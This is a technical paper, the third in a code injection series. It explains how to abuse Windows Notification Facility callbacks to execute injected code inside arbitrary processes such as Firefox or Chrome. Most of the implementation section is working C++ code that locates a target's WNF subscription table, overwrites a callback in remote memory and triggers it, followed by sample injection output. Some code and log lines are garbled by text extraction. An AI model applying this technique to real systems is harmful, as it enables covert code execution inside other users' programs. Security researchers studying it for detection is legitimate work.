

# Exploit WNF Callback Code injection series part 3

**Prerequisites:** This paper requires some knowledge about Windows system programming. Also, it is mandatory to be familiar with concepts presented in Code injection series [part 1.](https://blog.sevagas.com/?Process-PE-Injection-Basics)

**License :** Copyright Emeric Nasi , some rights reserved This work is licensed under a [Creative Commons Attribution 4.0 International License.](https://creativecommons.org/licenses/by/4.0/)



Also look at section [§Annex A: Copyright](#page-9-0)

## <span id="page-0-0"></span>1. Introduction

Since Alex Ionescu and Gabrielle Viala Blackhat2018 talk on Windows Notification Facility [\(https://www.youtube.com/watch?v=MybmgE95weo\)](https://www.youtube.com/watch?v=MybmgE95weo) there has been several post on this topic.

Modexp wrote a nice proof of concept of executing remote code via WNF callback in explorer.exe [\(https://modexp.wordpress.com/2019/06/15/4083/\)](https://modexp.wordpress.com/2019/06/15/4083/). In this post I am going to take this WNF code injection POC and generalize it to execute remote code that was injected into any process.

Some tools I use to work on code injection:

- Microsoft Visual Studio
- Sysinternal Process Explorer
- Sysinternal Procmon
- Sysinternal DebugView
- X64dbg
- Windbg
- Ghidra

Contact information:

- emeric.nasi[at]sevagas.com ena.sevagas[at]protonmail.com
- <https://twitter.com/EmericNasi>
- <https://blog.sevagas.com/> <https://github.com/sevagas>

## <span id="page-1-0"></span>2. Table of content



## <span id="page-2-0"></span>3. What is WNF?

Basically, WNF is a Microsoft Windows system-wide notification mechanism. It's based on a subscription/Notification system and can be considered a form of interprocess communication. The goal of this post is not to present Windows Notification Facility. If you want to understand how it works in details, have a look at the next links:

- <https://www.youtube.com/watch?v=MybmgE95weo>
- <https://github.com/ionescu007/wnfun>
- <http://redplait.blogspot.com/2018/07/wnf-ids-from-perfntcdll-adk-version.html>

## <span id="page-2-2"></span><span id="page-2-1"></span>4. Remote execution via WNF

#### 4.1. Existing proof of concept

Modexp described how to abuse a WNF callback to trigger remote code execution.

Basically, process subscribe to multiple WNF objects, these subscriptions are saved in memory and are structures of type:



Note the "Callback" which is called when the WNF object is updated. Its type is:



In the POC, modexp targets explorer.exe process, he overwrites the callback for WNF\_SHEL\_APPLICATION\_STARTED and triggers the callback via a call to NtUpdateWnfStateData. You can see more details in the next post:

[https://modexp.wordpress.com/2019/06/15/4083/.](https://modexp.wordpress.com/2019/06/15/4083/)

The proof of concept code is available here: <https://github.com/odzhan/injection/tree/master/wnf>

## 4.2. How to generalize proof of concept

<span id="page-3-0"></span>The proof of concept will not work on another process such as Firefox, this is because the POC search for WNF\_SHEL\_APPLICATION\_STARTED which is not available in most processes.

However, there are a lot of other WNF subscription available. So, one way to find a suitable object is to iterate on all the target process WNF subscription and check which ones can be triggered. A lot of objects can be updated but will require the injecting process to have admin privileges.

Ex of object: 0x13920028A3BD5C75 (WNF\_ENTR\_EDPENFORCEMENTLEVEL\_CACHED\_POLICY\_VALUE\_CHANGED)

Works on firefox.exe or explorer.exe with admin privileges.



Luckily even with no privilege, I can always find some WNF objects which can be updated without any privilege, and thus triggers remote injected code from a medium integrity process.

## <span id="page-3-1"></span>5. Implementation

The code below is derived from the work of Modexp, see [Copyright](#page-9-0) section.

## 5.1. Preparation

<span id="page-3-2"></span>As a preparation before the injection, I need to retrieve the list of all WNF subscription for the target process.

This first method is used to find the WNF subscription table, the returned address will be used later by other methods.

```
/*
Look for the WNF subscription table in target process
Return pointer to table adress in target process memory
*/
ULONG PTR MagicWNF::FindWnfSubscriptionTableInProcess(HANDLE hp, DWORD pid)
{
   LPVOID m, rm, va = NULL;
   PIMAGE DOS HEADER dos;
   PIMAGE_NT_HEADERS nt:
   PIMAGE_SECTION_HEADER sh;<br>DWORD i.
                         i, cnt;
   PULONG_PTR ds;
   ULONG_PTR ptr=NULL;
   MEMORY BASIC INFORMATION mbi;
   PWNF_SUBSCRIPTION_TABLE tbl;
   SIZE_T rd;
   WNF_SUBSCRIPTION_TABLE st;
```

```
my dbgprint(" [+] Searching WNF subscription table in %d...\n", pid);
     // Storage Protection Windows Runtime automatically subscribes to WNF. 
     // Loading efswrt.dll will create the table if not already initialized.
     // Search the data segment of NTDLL and obtain the Relative Virtual Address of WNF table
     // Read the base address of NTDLL from remote process and add to RVA
     // Read pointer to heap in remote process.
     // Finally, read a user subscription
     LoadLibrary("efswrt.dll");
     // get base of ntdll.dll in remote process
     rm = MagicProcess::GetRemoteModuleHandle(pid, "ntdll.dll");
     // load local copy
    m = LoadLibrary(TEXT("ntdll.dll"));
     dos = (PIMAGE_DOS_HEADER)m;
     nt = RVA2VA(PIMAGE_NT_HEADERS, m, dos->e_lfanew);
     sh = (PIMAGE_SECTION_HEADER)((LPBYTE)&nt->OptionalHeader +
         nt->FileHeader.SizeOfOptionalHeader);
     // locate the .data segment, save VA and number of pointers
 my_dbgprint(" [-] Locate .data segmet\n");
 for (i = 0; i < nt->FileHeader.NumberOfSections; i++) {
        if (*(PDWORD)sh[i].Name == *(PDWORD)".data") {
            ds = RVA2VA(PULONG_PTR, m, sh[i].VirtualAddress); cnt = sh[i].Misc.VirtualSize / sizeof(ULONG_PTR);
             break;
         }
     }
     my_dbgprint(" [-] Scan .data segment for subscription table\n");
     // for each pointer
    for (i = 0; i < \text{cnt}; i++) {
         if (!MagicPE::IsHeapPtr((LPVOID)ds[i])) continue;
        tbl = (PWNF SUBSCRIPTION TABLE)ds[i];
         // if it looks like subscription table resides here
         if (tbl->Header.NodeTypeCode == WNF_NODE_SUBSCRIPTION_TABLE &&
             tbl->Header.NodeByteSize == sizeof(WNF_SUBSCRIPTION_TABLE))
         {
             // save the virtual address
            va = ((PBYTE)\&ds[i] - (PBYTE)m) + (PBYTE)rm; break;
         }
     }
    if (va != NULL) {<br>my_dbgprint("
                        [-] Found subscription table at %p\n", va);
         ReadProcessMemory(
             hp, va, &ptr, sizeof(ULONG_PTR), &rd);
     }
     else
         my_dbgprint(" [!] Failed to find user subscription\n");
     return ptr;
/**
Fill userSubscription output param for a given subcription name
Note subscriptionTableAddr is the result of FindWnfSubscriptionTableInProcess
LPVOID MagicWNF::GetUserSubscriptionByName(
    HANDLE hp,<br>IPVOTD sub
                            subscriptionTableAddr,
    PWNF_USER_SUBSCRIPTION userSubscription,<br>ULONG64 subscriptionName)
                            subscriptionName)
    BOOL bRead;
```

```
SIZE T rd;
LIST_ENTRY stle, nsle, *nte, *use;
WNF_NAME_SUBSCRIPTION ns;
PBYTE p;
ULONG64 x;
```
}

\*/

{

```
 LPVOID sa = NULL;
 // read NamesTableEntry into local memory
 ReadProcessMemory(
     hp,
     (PBYTE)subscriptionTableAddr + offsetof(WNF_SUBSCRIPTION_TABLE, NamesTableEntry),
     &stle, sizeof(stle), &rd);
 // for each name subscription
 nte = stle.Flink;
 for (;;) {
     // read WNF_NAME_SUBSCRIPTION into local memory 
     p = (PBYTE)nte - offsetof(WNF_NAME_SUBSCRIPTION, NamesTableEntry);
     bRead = ReadProcessMemory(
        hp, (PBYTE)p, &ns, sizeof(ns), &rd);
     if (!bRead) break;
     x = *(ULONG64*)&ns.StateName;
     // is it our user subcription?
     if (x == subscriptionName) {
         // read first entry and exit loop
         use = ns.SubscriptionsListHead.Flink;
         // read WNF_USER_SUBSCRIPTION into local memory
        sa = (PBYTE)use - offsetof(WNF_USER_SUBSCRIPTION, SubscriptionsListEntry);
         ReadProcessMemory(
             hp, (PBYTE)sa, userSubscription, sizeof(WNF_USER_SUBSCRIPTION), &rd);
         break;
     }
     // last one? break from loop
     if (nte == stle.Blink) break;
     // read LIST_ENTRY
    bRead = ReadProcessMemory( hp, (PBYTE)nte, &nsle, sizeof(nsle), &rd);
     if (!bRead) break;
     nte = nsle.Flink;
 }
 return sa;
```
I use an array to store all WNF subscription in the remote process. I will use the result of this method to try to "bruteforce" every available object and find one I am authorized to modify from a remote process.

```
/*
Return array of WNF subscription id from remote process
*/
VOID MagicWNF::ListWnfSubscriptions(
   HANDLE targetProcess,<br>IPVOTD subscriptionTa
                          subscriptionTableAddr,
   uint64 t *resultTable,
   size_t resultTableSize)
{
SIZE_T rd;
 WNF_SUBSCRIPTION_TABLE subscriptionTable;
   BOOL bRead;<br>
LIST ENTRY stle.
                          stle, nsle, *nte;
   WNF_NAME_SUBSCRIPTION ns;
   PBYTE p;
    // read a user subscription from remote
    my_dbgprint(" [-] Scanning subscription table for subscriptions...\n");
    // read NamesTableEntry into local memory
    ReadProcessMemory(
        targetProcess,
        (PBYTE)subscriptionTableAddr + offsetof(WNF_SUBSCRIPTION_TABLE, NamesTableEntry),
```
}

```
 &stle, sizeof(stle), &rd);
     // for each name subscription
    nte = stle.Flink;
   for (int i=0;i< resultTableSize;i++)
    {
        // read WNF NAME SUBSCRIPTION into local memory
         p = (PBYTE)nte - offsetof(WNF_NAME_SUBSCRIPTION, NamesTableEntry);
         bRead = ReadProcessMemory(targetProcess, (PBYTE)p, &ns, sizeof(ns), &rd);
         if (!bRead) break;
         resultTable[i] = *(ULONG64*)&ns.StateName;
         // read LIST_ENTRY
         bRead = ReadProcessMemory(
             targetProcess, (PBYTE)nte, &nsle, sizeof(nsle), &rd);
         if (!bRead) break;
         nte = nsle.Flink;
    }
    return;
}
```
#### <span id="page-6-0"></span>5.2. Trigger Callback

I use the method below to trigger remote execution. Note that first you have to find a way to inject the payload in the remote process. You can see how to do it in other posts in the [Code injection series.](https://blog.sevagas.com/?-Code-injection-series-) The code below and comments should be self-explanatory. You can always write to me if you need some precisions.

```
/**
 * Start routine in remote process using WNF
 * @param proc target process handle
 * @param pid target process id
 * @param start remoteRoutine Address of function we want to call in distant process
*/
DWORD MagicInjection::ExecViaWNFCallback(HANDLE proc, DWORD pid, LPTHREAD_START_ROUTINE remoteRoutine)
{
     BOOL result = FALSE;
    WNF_USER_SUBSCRIPTION targetUserSubscription;<br>IPVOTD sa = NULL:
                           sa = NULL;SIZE T wr:
    ULONG64 wnfSubscriptionTarget = 0x0;
     // Loo for WNF subscription in in remote process
    ULONG_PTR subscriptionTableAddr = MagicWNF::FindWnfSubscriptionTableInProcess(proc, pid);
     if (subscriptionTableAddr != NULL)
     {
        uint64 t resultTable[512] = { 0 };
         // Put available WNF subscription in resutTable
         MagicWNF::ListWnfSubscriptions(proc, (LPVOID)subscriptionTableAddr, resultTable, 
sizeof(resultTable));
         log_info(" [+] Attempts to trigger a WNF callback...\n", wnfSubscriptionTarget);
        int i = 0:
        for (i = 0; i < sizeof(resultTable) && resultTable[i]!=0; i++)
         {
             wnfSubscriptionTarget = resultTable[i];
             log_info(" [-] Trying via WNF 0x%p\n", wnfSubscriptionTarget);
             // Fill user subscription structure
             sa = MagicWNF::GetUserSubscriptionByName(proc, (LPVOID)subscriptionTableAddr, 
&targetUserSubscription, wnfSubscriptionTarget);
            if (sa != NULL)\{ // Replace callback by our remote routine
```

```
 WriteProcessMemory(
```

```
 proc,
                     (PBYTE)sa + offsetof(WNF_USER_SUBSCRIPTION, Callback),
                    &remoteRoutine,
                    sizeof(ULONG_PTR),
                    &wr);
                 // trigger execution of remote routine
                LONG status = NtUpdateWnfStateData(&wnfSubscriptionTarget, NULL, 0, 0, NULL, 0, 0);
                 if (NT_SUCCESS(status))
\{log_info(" -> It worked! \n");
                   result = TRUE; }
                //else<br>/// log_info("
                                     -> Failed: cause %p \n", status);
                 // Restore original callback
                 WriteProcessMemory(
                     proc,
                    (PBYTE)sa + offsetof(WNF_USER_SUBSCRIPTION, Callback),
                     &targetUserSubscription.Callback,
                    sizeof(ULONG_PTR),
                    &wr);
            if (result == TRUE) break;
 }
        } 
     }
    else<br>log info("
                    [!] Failed to find user subscription\n");
     return result;
}
```
#### 5.3. Some examples

<span id="page-7-0"></span>Inject into Firefox from a non admin process (and bypass the protection in RtlInitThunk)

```
[+] Enable SeDebugPrivilege privilege
[+] enable<br>[-] SechangeNotifyPrivilege<br>[-] SechangeNotifyPrivilege<br>[-] SechangeNotifyPrivilege<br>[+] Target: firefox.exe
 *********** Injecting 12644 ***************
[+] Open remote process with PID 12644<br>[+] Open remote process with PID 12644<br>[+] Injecting module...<br>[-] Allocate memory in remote process<br>[-] Duplicate memory in current process<br>[-] Deplicate module in copied module<br>[-] 
[-] Patch relocation table in copied module<br>[-] Patch relocation table in copied module<br>[-] Copy modified module in remote process<br>[+] Searching WMF subscription table in 12644...<br>[-] Locate .data segment for subscription 
        - J Trying via WWF<br>- J Trying via WNF<br>-> It worked!<br>Success :)<br>^('0')^ < Bye!
                                               0x418A073AA3BC88F5
  [+]<br>[+]
```
Inject into Chrome from a non admin process



#### 5.4. Warning

<span id="page-8-0"></span>WNF injection can generate some instability. Generally, when the injected thread stops, the host process is killed. Another issue with this implementation is it seems that sometimes it triggers some issue on the system, it may happen that explorer.exe crash and restart in a loop. There may be some exploitable vulnerability behind that but I haven't explored these possibilities.

Anyway, I suggest you only run the code on virtual machine with a snapshot.

## <span id="page-9-0"></span>6. Annex A: Copyright

Part of the source code in this paper is derived from the work of Odzhan at <https://github.com/odzhan/injection/blob/master/wnf/wnf.c>

#### Here is a copy of the code license

/\*\* Copyright © 2019 Odzhan. All Rights Reserved.

 Redistribution and use in source and binary forms, with or without modification, are permitted provided that the following conditions are met:

 1. Redistributions of source code must retain the above copyright notice, this list of conditions and the following disclaimer.

 2. Redistributions in binary form must reproduce the above copyright notice, this list of conditions and the following disclaimer in the documentation and/or other materials provided with the distribution.

 3. The name of the author may not be used to endorse or promote products derived from this software without specific prior written permission.

 THIS SOFTWARE IS PROVIDED BY AUTHORS "AS IS" AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE. \*/